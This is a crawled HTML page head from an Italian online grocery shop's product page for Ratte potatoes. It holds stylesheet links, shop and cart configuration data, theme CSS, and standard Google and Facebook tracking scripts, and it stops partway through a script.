

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html
body_size: 32441
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13736-patate-ratte.html">

  <title>PATATE RATTE</title>
  <meta name="description" content="Le patate Ratte sono una varietà di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.">
  <meta name="keywords" content="Patate ratte">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">

	 
  <meta name="facebook-domain-verification" content="50rfe61mhganjhpq2huuzl64eymtvm" />
  <meta name="google-site-verification" content="DMLsyuoOCtITlpCrZYA8BS1SzTqayJX5YMJ-HXDnBR0" />


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1703066462">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1703066462">



    <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/theme.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css?1664897005" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/font-awesome.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/angartheme.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/home_modyficators.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/rwd.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/black.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.css?1664895596" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarcatproduct/views/css/at_catproduct.css?1664895582" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarmanufacturer/views/css/at_manufacturer.css?1664895585" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarscrolltop/views/css/angarscrolltop.css?1664895586" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/whatsapp.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/jBox.min.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/productlabelsandstickers/views/css/stickers.css?1664895659" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/override.theme.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/animate.min.css?1664896012" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/style.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/smile_fonts/Defaults/Defaults.css?1769075184" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus_awesome.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/advansedcoupons//views/css/front.css?1678205254" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1664895330" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1664895331" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.css?1664895300" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


    <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/jquery-1.11.0.min.js?1664895291" ></script>


  <script type="text/javascript">
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_BACKGROUND_COLOR = "#ffffff";
        var C_P_COOKIE_VALUE = false;
        var C_P_FONT_COLOR = "#000000";
        var C_P_OVERLAY = "1";
        var C_P_OVERLAY_OPACITY = "0.5";
        var C_P_POSITION = "3";
        var C_P_THEME_NAME = "AngarTheme";
        var C_P_VERSION = "1.7";
        var controller = "product";
        var pixel_ids = "569588394137470";
        var poc_ajax_url = "https:\/\/fumagallidelivery.com\/index.php?fc=module&module=pushoncart&controller=productoffers";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6808","id_customer":"0","date_from":"2026-01-07 00:00:00","date_to":"2026-02-28 23:59:00","description":"","quantity":"99964","quantity_per_user":"2","priority":"1","partial_use":"0","code":"15NEW2026","minimum_amount":"60.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-12-11 11:39:54","date_upd":"2026-01-21 08:57:05","id_lang":"1","name":"15NEW2026 - 15% di sconto su ordine minimo di 60\u20ac","quantity_for_user":2}],"minimalPurchase":29.9,"minimalPurchaseRequired":"\u00c8 richiesto un acquisto minimo complessivo di 29,90\u00a0\u20ac (Iva esclusa) per convalidare il tuo ordine. il totale attuale \u00e8 0,00\u00a0\u20ac (Iva escl.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"PATATE RATTE","description":"Le patate Ratte sono una variet\u00e0 di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.","keywords":"Patate ratte","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-disabled":true,"product-id-13736":true,"product-PATATE RATTE":true,"product-id-category-1841":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Fumagalli Delivery | Fresco e Buono","logo":"\/img\/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/fumagallidelivery.com\/","current_url":"https:\/\/fumagallidelivery.com\/patate-aglio-e-cipolle\/13736-patate-ratte.html","shop_domain_url":"https:\/\/fumagallidelivery.com","img_ps_url":"https:\/\/fumagallidelivery.com\/img\/","img_cat_url":"https:\/\/fumagallidelivery.com\/img\/c\/","img_lang_url":"https:\/\/fumagallidelivery.com\/img\/l\/","img_prod_url":"https:\/\/fumagallidelivery.com\/img\/p\/","img_manu_url":"https:\/\/fumagallidelivery.com\/img\/m\/","img_sup_url":"https:\/\/fumagallidelivery.com\/img\/su\/","img_ship_url":"https:\/\/fumagallidelivery.com\/img\/s\/","img_store_url":"https:\/\/fumagallidelivery.com\/img\/st\/","img_col_url":"https:\/\/fumagallidelivery.com\/img\/co\/","img_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/fumagallidelivery.com\/upload\/","pages":{"address":"https:\/\/fumagallidelivery.com\/indirizzo","addresses":"https:\/\/fumagallidelivery.com\/indirizzi","authentication":"https:\/\/fumagallidelivery.com\/login","cart":"https:\/\/fumagallidelivery.com\/carrello","category":"https:\/\/fumagallidelivery.com\/index.php?controller=category","cms":"https:\/\/fumagallidelivery.com\/index.php?controller=cms","contact":"https:\/\/fumagallidelivery.com\/contattaci","discount":"https:\/\/fumagallidelivery.com\/buoni-sconto","guest_tracking":"https:\/\/fumagallidelivery.com\/tracciatura-ospite","history":"https:\/\/fumagallidelivery.com\/cronologia-ordini","identity":"https:\/\/fumagallidelivery.com\/dati-personali","index":"https:\/\/fumagallidelivery.com\/","my_account":"https:\/\/fumagallidelivery.com\/account","order_confirmation":"https:\/\/fumagallidelivery.com\/conferma-ordine","order_detail":"https:\/\/fumagallidelivery.com\/index.php?controller=order-detail","order_follow":"https:\/\/fumagallidelivery.com\/segui-ordine","order":"https:\/\/fumagallidelivery.com\/ordine","order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=order-return","order_slip":"https:\/\/fumagallidelivery.com\/buono-ordine","pagenotfound":"https:\/\/fumagallidelivery.com\/pagina-non-trovata","password":"https:\/\/fumagallidelivery.com\/recupero-password","pdf_invoice":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/fumagallidelivery.com\/offerte","product":"https:\/\/fumagallidelivery.com\/index.php?controller=product","search":"https:\/\/fumagallidelivery.com\/ricerca","sitemap":"https:\/\/fumagallidelivery.com\/Mappa del sito","stores":"https:\/\/fumagallidelivery.com\/piattaforma","supplier":"https:\/\/fumagallidelivery.com\/fornitori","register":"https:\/\/fumagallidelivery.com\/login?create_account=1","order_login":"https:\/\/fumagallidelivery.com\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/fumagallidelivery.com\/patate-aglio-e-cipolle\/13736-patate-ratte.html"},"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/fumagallidelivery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/fumagallidelivery.com\/moduli\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/fumagallidelivery.com\/"},{"title":"Verdura","url":"https:\/\/fumagallidelivery.com\/1838-verdura"},{"title":"Patate, aglio e cipolle","url":"https:\/\/fumagallidelivery.com\/1841-patate-aglio-e-cipolle"},{"title":"PATATE RATTE","url":"https:\/\/fumagallidelivery.com\/patate-aglio-e-cipolle\/13736-patate-ratte.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769075184,"static_token":"eff7cd63c3032d8282b7f526f1ebf141","token":"4919bf8f604e9cdee401a9227d72a122"};
        var psemailsubscription_subscription = "https:\/\/fumagallidelivery.com\/moduli\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var single_event_tracking = 1;
        var trustedshopseasyintegration_css = "https:\/\/fumagallidelivery.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.2.css";
      </script>
  
  
  
   		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630761563"></script>
   		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-630761563'); </script>
  
  
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71067261-8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71067261-8');
	</script>
  
	 
  
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WNH3QRK');</script>
  
  



  <!-- emarketing start -->


<!-- emarketing end -->
<style>
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
a#_desktop_logo {
padding-top: 22px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #ffffff;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #83ad49;
}

#contact-link span.shop-phone i {
color: #83ad49;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #83ad49;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #83ad49;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #83ad49;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #83ad49;
}

div#rwd_menu {
background: #c4c2b5;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #ffffff;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #83ad49;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #83ad49;
color: #ffffff;
}

#_desktop_top_menu{
background: #c4c2b5;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #ffffff;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #83ad49;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #83ad49;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #83ad49;
}

#home_categories ul li .homecat_name span {
background: #83ad49;
}

#home_categories ul li a.view_more {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#home_categories ul li a.view_more:hover {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #83c127;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #83c127;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #83c127;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #ff5722;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #ffffff;
color: #1b1b1b;
border-color: #d6d4d4;
}

#home_cat_product .catprod_title span {
border-color: #83c127;
}

#home_man .man_title span {
border-color: #83c127;
}

div#angarinfo_block .icon_cms {
color: #83c127;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #83c127;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #83c127;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #83c127;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #1b1a1b;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ff5722;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #83c127;
}

.btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

.btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;;
outline-color: #dbdbdb;;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #83c127;
}

.page-my-account #content .links a:hover i {
color: #83c127;
}

#scroll_top {
background: #83c127;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style><style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #b7005f;
        color: #b7005f;
    }

    </style>
<script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.6.5";window.pp.version="3.1.8 Pro";window.pp.theme="AngarTheme";window.pp.controller="product";window.pp.module="";window.pp.debug=0;window.pp.cfg = {amendProductDisplay: "",loader: ""};</script><script type="text/javascript">
    var an_recurringpayments_url = 'http://fumagallidelivery.com/moduli/an_recurringpayments/front';
    var an_translate = {
        buttonText: 'Subscribe!',
    };

        
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
    
                        
        });
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (settings.hasOwnProperty('url')
                && typeof settings.url != 'undefined'
                && settings.url != null
                && settings.url.indexOf('ajax') != -1
                && (settings.url.indexOf('refresh') != -1 || settings.url.indexOf('add') != -1)
            ) {
                setTimeout(function(){
            
                        
                }, 50);
            }
        });
    });
    
    </script>
<script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script><script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) {
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var w = jQuery(this).attr("width");
						var h = jQuery(this).attr("height");
						var st = '<style type="text/css" id="modal-css">';
							st += "#"+jQuery(this).closest(".ult-overlay").attr("id")+" iframe{width:"+w+"px !important;height:"+h+"px !important;}";
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					}); 
                                    });</script>
<script>
    // <![CDATA[
        // ]]>
</script>
<!-- Enable Facebook Pixels -->
<script>
    //console.log(getCookie('pageview_event_id'));
    //var external_id = getCookie('external_id');
    var pageview_event_id = getCookie('pageview_event_id');
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769075184;
    var local_time = new Date().getTime();
    var consentStatus = false;
    var pp_aurl = 'https://fumagallidelivery.com/moduli/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function generateEventId(eventName, round) {
        //return window.event_id_gen;
        round = (typeof round !== 'undefined') ? round : 10;
        return '0' + '.' + eventName + '.' + generateEventTime(round);
    }

    // Get cookie by name
    function getCookie(cName) {
        const name = cName + "=";
        const cDecoded = decodeURIComponent(document.cookie); //to be careful
        const cArr = cDecoded.split('; ');
        let res;
        cArr.forEach(val => {
            if (val.indexOf(name) === 0) res = val.substring(name.length);
        })
      return res
    }
    function deleteCookie(name) {
        //console.log('delete cookie: '+name);
        var paths = window.location.pathname.split('/');
        var pl = paths.length;
        var acupath = '';
        for (let i = 0; i < pl; i++) {
            acupath += '/' + paths[i];
            acupath = acupath.replace('//', '/');
            document.cookie = name + '=; Path=' + acupath + '; Domain=' + window.location.host + '; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }
    }
    function getRandomString(length) {
        var randomChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        var result = '';
        for (var i = 0; i < length; i++) {
            result += randomChars.charAt(Math.floor(Math.random() * randomChars.length));
        }
        return result;
    }

    function generateEventTime(round) {
        return Math.floor(((new Date().getTime() - local_time) / 1000 + event_time) / round) * round;
    }

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"18.191.222.0","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769075184.CtbG805dMEZM","country":"2ad8a7049d7c5511ac254f5f51fe70a046ebd884729056f0fe57f5160d467153"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                        fbq('init', '569588394137470', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            return jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'PageView',
                    pageview_event_id: pageview_event_id,
                }
            });
                        window.fbq_pageview = 1;
            //console.log('Delete PageView Cookie');
            deleteCookie('pageview_event_id');
        }
    }

    function getIPV6() {
        return jQuery.ajax({
            url: 'https://ipv6.smart-modules.com',
            type: 'GET',
            cache: false,
            timeout: 500 // sets timeout to 0.5 seconds
        });
    }
    function isValidV6(ip) {
        
        const regexExp = /(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi;
        return regexExp.test(ip);
        
    }
    // TODO finish the checkLocalStorage function check
        
        fctp_pageviewcount(20);

    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () { fctp_pageviewcount(tries - 1) }, 350);
            }
        } else {
            jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pageviewcount',
                    source_url: location.href,
                    token: 'd64a24de7de5341d30cf7a907a4583b1',
                }
            })
            .done(function (data) {
                if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
